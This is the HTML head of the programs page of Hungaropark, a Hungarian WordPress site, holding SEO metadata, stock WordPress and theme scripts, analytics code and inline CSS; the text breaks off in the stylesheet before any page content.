

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hungaropark.org/programok/
body_size: 22052
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="hu" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://hungaropark.org/wph/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
		<title>Programok | Hungaropark</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="http://hungaropark.org/programok/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="hu_HU" />
		<meta property="og:site_name" content="Hungaropark" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Programok | Hungaropark" />
		<meta property="og:url" content="http://hungaropark.org/programok/" />
		<meta property="og:image" content="http://hungaropark.org/wph/wp-content/uploads/2013/11/hp_logo_300.png" />
		<meta property="og:image:width" content="300" />
		<meta property="og:image:height" content="300" />
		<meta property="article:published_time" content="2017-11-26T22:26:05+00:00" />
		<meta property="article:modified_time" content="2017-11-29T21:38:05+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Programok | Hungaropark" />
		<meta name="twitter:image" content="http://hungaropark.org/wph/wp-content/uploads/2013/11/hp_logo_300.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/hungaropark.org\/programok\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/hungaropark.org\/#listItem","position":1,"name":"Home","item":"http:\/\/hungaropark.org\/","nextItem":{"@type":"ListItem","@id":"http:\/\/hungaropark.org\/programok\/#listItem","name":"Programok"}},{"@type":"ListItem","@id":"http:\/\/hungaropark.org\/programok\/#listItem","position":2,"name":"Programok","previousItem":{"@type":"ListItem","@id":"http:\/\/hungaropark.org\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"http:\/\/hungaropark.org\/#organization","name":"Hungaropark","description":"Hungaropark","url":"http:\/\/hungaropark.org\/","logo":{"@type":"ImageObject","url":"http:\/\/hungaropark.org\/wph\/wp-content\/uploads\/2013\/11\/hp_logo_700.png","@id":"http:\/\/hungaropark.org\/programok\/#organizationLogo","width":700,"height":490},"image":{"@id":"http:\/\/hungaropark.org\/programok\/#organizationLogo"}},{"@type":"WebPage","@id":"http:\/\/hungaropark.org\/programok\/#webpage","url":"http:\/\/hungaropark.org\/programok\/","name":"Programok | Hungaropark","inLanguage":"hu-HU","isPartOf":{"@id":"http:\/\/hungaropark.org\/#website"},"breadcrumb":{"@id":"http:\/\/hungaropark.org\/programok\/#breadcrumblist"},"datePublished":"2017-11-26T22:26:05+00:00","dateModified":"2017-11-29T21:38:05+00:00"},{"@type":"WebSite","@id":"http:\/\/hungaropark.org\/#website","url":"http:\/\/hungaropark.org\/","name":"Hungaropark","description":"Hungaropark","inLanguage":"hu-HU","publisher":{"@id":"http:\/\/hungaropark.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hungaropark &raquo; hírcsatorna" href="http://hungaropark.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hungaropark &raquo; hozzászólás hírcsatorna" href="http://hungaropark.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hungaropark.org\/wph\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='http://hungaropark.org/wph/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='http://hungaropark.org/wph/wp-includes/css/jquery-ui-dialog.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://hungaropark.org/wph/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://hungaropark.org/wph/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://hungaropark.org/wph/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://hungaropark.org/wph/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72ece2de773553959e5098a544851753' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://hungaropark.org/wph/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://hungaropark.org/wph/wp-content/themes/Newspaper/style.css?ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='http://hungaropark.org/wph/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=dc11e23cd0219f30e55307de07f135fc' type='text/css' media='all' />
<script type="text/javascript" src="http://hungaropark.org/wph/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://hungaropark.org/wph/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://hungaropark.org/wph/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://hungaropark.org/wph/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="http://hungaropark.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://hungaropark.org/wp-json/wp/v2/pages/4151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hungaropark.org/wph/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://hungaropark.org/?p=4151' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hungaropark.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhungaropark.org%2Fprogramok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hungaropark.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhungaropark.org%2Fprogramok%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/hungaropark.org\/wph\/wp-admin\/","wpRestNonce":"c882b13c6e","wpRestUrl":"http:\/\/hungaropark.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://hungaropark.org/wph/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-41795904-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/hungaropark.org\/wph\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.0.1";
var td_get_template_directory_uri="http:\/\/hungaropark.org\/wph\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #0073aa;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0073aa;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212933;
    }

    
    .td-sub-footer-container {
        background-color: #26303b;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
